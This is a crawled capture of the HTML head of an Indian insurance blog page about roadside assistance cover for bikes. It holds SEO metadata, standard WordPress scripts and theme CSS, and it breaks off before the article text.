

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://coverkaro.com/what-is-roadside-assistance-in-bike-insurance/
body_size: 29211
content:
 
<!doctype html>
		<html lang="en-US">
		
	<head><script></script>

				<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11">
		
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	
	<title>What is Roadside Assistance in Bike Insurance? - Cover Karo</title>
	<link rel="canonical" href="https://coverkaro.com/what-is-roadside-assistance-in-bike-insurance/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Why go for Zero Depreciation Cover?" />
	<meta property="og:description" content="The term roadside assistance is self-explanatory. When linked with bike insurance, it means that the insurance company will offer roadside assistance to the insured bike in exchange for the premium. It is an emergency assistance service provided by the insurer to bike riders whose bikes have faced a breakdown on the road. For example, if you have a Roadside Assistance Add-on in India and your bike stops during the journey due to a technical issue, you can call the insurer and they will arrange for help" />
	<meta property="og:url" content="https://coverkaro.com/what-is-roadside-assistance-in-bike-insurance/" />
	<meta property="og:site_name" content="Cover Karo" />
	<meta property="article:published_time" content="2021-06-13T08:28:54+00:00" />
	<meta property="article:modified_time" content="2021-07-15T13:11:10+00:00" />
	<meta property="og:image" content="https://coverkaro.com/thoophee/2021/06/Ola-Scooter.jpg" />
	<meta property="og:image:width" content="850" />
	<meta property="og:image:height" content="400" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="CoverKaro Insurance" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Why go for Zero Depreciation Cover?" />
	<meta name="twitter:description" content="The term roadside assistance is self-explanatory. When linked with bike insurance, it means that the insurance company will offer roadside assistance to the insured bike in exchange for the premium. It is an emergency assistance service provided by the insurer to bike riders whose bikes have faced a breakdown on the road. For example, if you have a Roadside Assistance Add-on in India and your bike stops during the journey due to a technical issue, you can call the insurer and they will arrange for help" />
	<meta name="twitter:image" content="https://coverkaro.com/thoophee/2021/06/Ola-Scooter.jpg" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="CoverKaro Insurance" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://coverkaro.com/what-is-roadside-assistance-in-bike-insurance/#article","isPartOf":{"@id":"https://coverkaro.com/what-is-roadside-assistance-in-bike-insurance/"},"author":{"name":"CoverKaro Insurance","@id":"https://coverkaro.com/#/schema/person/d4eba691170c5da9c0b9986b72fc91d9"},"headline":"What is Roadside Assistance in Bike Insurance?","datePublished":"2021-06-13T08:28:54+00:00","dateModified":"2021-07-15T13:11:10+00:00","mainEntityOfPage":{"@id":"https://coverkaro.com/what-is-roadside-assistance-in-bike-insurance/"},"wordCount":1304,"commentCount":0,"publisher":{"@id":"https://coverkaro.com/#organization"},"image":{"@id":"https://coverkaro.com/what-is-roadside-assistance-in-bike-insurance/#primaryimage"},"thumbnailUrl":"https://coverkaro.com/thoophee/2021/06/Ola-Scooter.jpg","keywords":["Bike Insurance","Car Insurance","CoverKaro"],"articleSection":["New Update"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://coverkaro.com/what-is-roadside-assistance-in-bike-insurance/#respond"]}]},{"@type":"WebPage","@id":"https://coverkaro.com/what-is-roadside-assistance-in-bike-insurance/","url":"https://coverkaro.com/what-is-roadside-assistance-in-bike-insurance/","name":"What is Roadside Assistance in Bike Insurance? - Cover Karo","isPartOf":{"@id":"https://coverkaro.com/#website"},"primaryImageOfPage":{"@id":"https://coverkaro.com/what-is-roadside-assistance-in-bike-insurance/#primaryimage"},"image":{"@id":"https://coverkaro.com/what-is-roadside-assistance-in-bike-insurance/#primaryimage"},"thumbnailUrl":"https://coverkaro.com/thoophee/2021/06/Ola-Scooter.jpg","datePublished":"2021-06-13T08:28:54+00:00","dateModified":"2021-07-15T13:11:10+00:00","breadcrumb":{"@id":"https://coverkaro.com/what-is-roadside-assistance-in-bike-insurance/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://coverkaro.com/what-is-roadside-assistance-in-bike-insurance/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://coverkaro.com/what-is-roadside-assistance-in-bike-insurance/#primaryimage","url":"https://coverkaro.com/thoophee/2021/06/Ola-Scooter.jpg","contentUrl":"https://coverkaro.com/thoophee/2021/06/Ola-Scooter.jpg","width":850,"height":400},{"@type":"BreadcrumbList","@id":"https://coverkaro.com/what-is-roadside-assistance-in-bike-insurance/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://coverkaro.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://coverkaro.com/blog/"},{"@type":"ListItem","position":3,"name":"What is Roadside Assistance in Bike Insurance?"}]},{"@type":"WebSite","@id":"https://coverkaro.com/#website","url":"https://coverkaro.com/","name":"Cover Karo","description":"The Expart Advisor","publisher":{"@id":"https://coverkaro.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://coverkaro.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://coverkaro.com/#organization","name":"Cover Karo","url":"https://coverkaro.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://coverkaro.com/#/schema/logo/image/","url":"https://coverkaro.com/thoophee/2021/06/cropped-coverkaro-1.png","contentUrl":"https://coverkaro.com/thoophee/2021/06/cropped-coverkaro-1.png","width":179,"height":45,"caption":"Cover Karo"},"image":{"@id":"https://coverkaro.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://coverkaro.com/#/schema/person/d4eba691170c5da9c0b9986b72fc91d9","name":"CoverKaro Insurance","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://coverkaro.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/63bc7a61595918498e247082b8f27c36?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/63bc7a61595918498e247082b8f27c36?s=96&d=mm&r=g","caption":"CoverKaro Insurance"},"sameAs":["https://coverkaro.com"],"url":"https://coverkaro.com/author/coverkaro/"}]}</script>
	
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="Cover Karo &raquo; Feed" href="https://coverkaro.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cover Karo &raquo; Comments Feed" href="https://coverkaro.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Cover Karo &raquo; What is Roadside Assistance in Bike Insurance? Comments Feed" href="https://coverkaro.com/what-is-roadside-assistance-in-bike-insurance/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/coverkaro.com\/steeltig\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='twb-open-sans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C500%2C600%2C700%2C800&#038;display=swap&#038;ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='twb-global-css' href='https://coverkaro.com/vypsyguk/form-maker/booster/assets/css/global.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://coverkaro.com/vypsyguk/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.36' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>
	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://coverkaro.com/steeltig/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 760px;--wp--style--global--wide-size: 1160px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='everest-forms-general-css' href='https://coverkaro.com/vypsyguk/everest-forms/assets/css/everest-forms.css?ver=3.0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://coverkaro.com/vypsyguk/everest-forms/assets/css/intlTelInput.css?ver=3.0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-all-css' href='https://coverkaro.com/choampoa/assets/lib/font-awesome/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-solid-css' href='https://coverkaro.com/choampoa/assets/lib/font-awesome/css/solid.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://coverkaro.com/choampoa/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-style-css' href='https://coverkaro.com/choampoa/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='zakra-style-inline-css' type='text/css'>
@media screen and (min-width: 768px) {.zak-primary{width:70%;}}a:hover, a:focus,
				.zak-primary-nav ul li:hover > a,
				.zak-primary-nav ul .current_page_item > a,
				.zak-entry-summary a,
				.zak-entry-meta a, .zak-post-content .zak-entry-footer a:hover,
				.pagebuilder-content a, .zak-style-2 .zak-entry-meta span,
				.zak-style-2 .zak-entry-meta a, 
				.entry-title:hover a,
				.zak-breadcrumbs .trail-items a,
				.breadcrumbs .trail-items a,
				.entry-content a,
				.edit-link a,
				.zak-footer-bar a:hover,
				.widget li a,
				#comments .comment-content a,
				#comments .reply,
				button:hover,
				.zak-button:hover,
				.zak-entry-footer .edit-link a,
				.zak-header-action .yith-wcwl-items-count .yith-wcwl-icon span,
				.pagebuilder-content a, .zak-entry-footer a,
				.zak-header-buttons .zak-header-button--2 .zak-button,
				.zak-header-buttons .zak-header-button .zak-button:hover,
				.woocommerce-cart .coupon button.button{color:#23ab70;}.zak-post-content .entry-button:hover .zak-icon,
				.zak-error-404 .zak-button:hover svg,
				.zak-style-2 .zak-entry-meta span .zak-icon,
				.entry-button .zak-icon{fill:#23ab70;}blockquote, .wp-block-quote,
				button, input[type="button"],
				input[type="reset"],
				input[type="submit"],
				.wp-block-button .wp-block-button__link,
				blockquote.has-text-align-right, .wp-block-quote.has-text-align-right,
				button:hover,
				.wp-block-button .wp-block-button__link:hover,
				.zak-button:hover,
				.zak-header-buttons .zak-header-button .zak-button,
				.zak-header-buttons .zak-header-button.zak-header-button--2 .zak-button,
				.zak-header-buttons .zak-header-button .zak-button:hover,
				.woocommerce-cart .coupon button.button,
				.woocommerce-cart .actions > button.button{border-color:#23ab70;}.zak-primary-nav.zak-layout-1-style-2 > ul > li.current_page_item > a::before,
				.zak-primary-nav.zak-layout-1-style-2 > ul a:hover::before,
